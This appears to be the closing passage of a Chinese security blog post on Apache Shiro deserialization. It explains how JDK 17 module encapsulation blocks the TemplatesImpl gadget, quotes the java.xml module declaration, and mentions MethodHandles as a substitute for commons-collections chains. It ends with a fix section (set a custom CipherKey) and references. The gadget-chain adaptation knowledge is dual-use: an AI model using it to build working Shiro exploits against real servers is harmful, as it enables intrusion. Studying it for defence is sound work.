This use of reflection negatively impacts the security and maintainability of the JDK. To aid migration, JDK
9 through JDK 16 allowed this reflection to continue, but emitted warnings about illegal reflective access.
However, JDK 17 is strongly encapsulated, so this reflection is no longer permitted by default.
原文
这是我在服务器为jdk17的环境下下调试时遇到的Exception:
定位到具体位置:
继续跟进到权限检测:
注释:
可见TemplatesImpl所在包即没有export也没有open,事实也的确如此:
包名: com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
模块:
java.xml
module java.xml {
    exports javax.xml;
    exports javax.xml.catalog;
    exports javax.xml.datatype;
    exports javax.xml.namespace;
    exports javax.xml.parsers;
    exports javax.xml.stream;
    exports javax.xml.stream.events;
    exports javax.xml.stream.util;
    exports javax.xml.transform;
    exports javax.xml.transform.dom;
    exports javax.xml.transform.sax;
    exports javax.xml.transform.stax;
    exports javax.xml.transform.stream;
    exports javax.xml.validation;
    exports javax.xml.xpath;
    exports org.w3c.dom;
    exports org.w3c.dom.bootstrap;
    exports org.w3c.dom.events;
    exports org.w3c.dom.ls;
    exports org.w3c.dom.ranges;
    exports org.w3c.dom.traversal;
    exports org.w3c.dom.views;
    exports org.xml.sax;
    exports org.xml.sax.ext;
    exports org.xml.sax.helpers;

    exports com.sun.org.apache.xml.internal.dtm to
        java.xml.crypto;
    exports com.sun.org.apache.xml.internal.utils to
        java.xml.crypto;
    exports com.sun.org.apache.xpath.internal to
        java.xml.crypto;
    exports com.sun.org.apache.xpath.internal.compiler to
        java.xml.crypto;
    exports com.sun.org.apache.xpath.internal.functions to
        java.xml.crypto;
    exports com.sun.org.apache.xpath.internal.objects to
        java.xml.crypto;
    exports com.sun.org.apache.xpath.internal.res to
        java.xml.crypto;

    uses javax.xml.datatype.DatatypeFactory;
    uses javax.xml.parsers.DocumentBuilderFactory;
    uses javax.xml.parsers.SAXParserFactory;
    uses javax.xml.stream.XMLEventFactory;
    uses javax.xml.stream.XMLInputFactory;
    uses javax.xml.stream.XMLOutputFactory;
    uses javax.xml.transform.TransformerFactory;
    uses javax.xml.validation.SchemaFactory;
    uses javax.xml.xpath.XPathFactory;
    uses org.xml.sax.XMLReader;
}
值得注意的是,类加载(Class.forName())不受模块策略影响,同时反序列化过程中,在调用目标类的readObject()方法前,是通过sun.reflect.ReflectionFactory.newConstructorForSerialization()创建的实例,没有使用构造方法,从而绕过了模块限制,所以图中反序列化才会出现TemplatesImpl的实例

综上我们知道,(1)TemplatesImpl在java17及以后是几乎不可能利用了(除非远程端设置了JVM参数,手动open该package)(2)cc链中InvokerTransformer,它依赖反射机制,所以所有依赖InvokerTransformer的链,都要考虑模块限制,看目标类是否export/open。
不过TemplatesImpl有替代类:MethodHandles(需要依赖InvokerTransformer,而cb链没有,所以只能作为cc链的替代)这篇文章又讲,这里不展开了文章,值得一提的是文章所讲的Unsafe绕过模块限制是针对本地的(攻击方)而无法绕过远程端的版本限制,不过 在某些payload的构造中是非常有用的
漏洞修复
在shiro <=1.2.4 如果不设置 CipherKey,则加密密钥为默认密钥,是静态不变。因此只要我们设置了自己密钥就可以防御。
在 Shiro 1.2.5 版本的更新中,用户需要手动配置 CipherKey,如果不设置,将会动态生成一个 CipherKey。
Reference
本地高版本jdk模块限制绕过
JavaSec/12.Shiro at main · Y4tacker/JavaSec (github.com)
dota-st/vulnEnv: 存储漏洞环境仓库 (github.com)
Shiro安全(三):Shiro自身利用链之CommonsBeanutils_shiro利用链-CSDN博客
Idea中tocmat启动 源码调试,如何进入到tomcat内部进行调试?_idea 查看请求是否进入tomcat-CSDN博客


